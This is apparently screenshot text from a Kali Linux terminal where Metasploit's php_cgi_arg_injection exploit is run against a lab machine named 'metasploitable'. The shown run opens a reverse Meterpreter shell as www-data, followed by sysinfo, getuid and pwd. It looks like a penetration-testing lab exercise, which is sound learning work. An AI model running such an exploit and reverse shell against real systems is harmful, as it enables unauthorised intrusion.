 Applications Places Terminal Mar 27 10:50
root@kali: /home/adarsh
root@kali: /home/adarsh × root@kali: /home/adarsh ×
---- --------------- -------- -----------
LHOST 192.168.21.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.21.128:4444
[*] Sending stage (39927 bytes) to 192.168.21.129
[*] Meterpreter session 1 opened (192.168.21.128:4444 -> 192.168.21.129:50731) at 2023-03-27 10:47:10 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >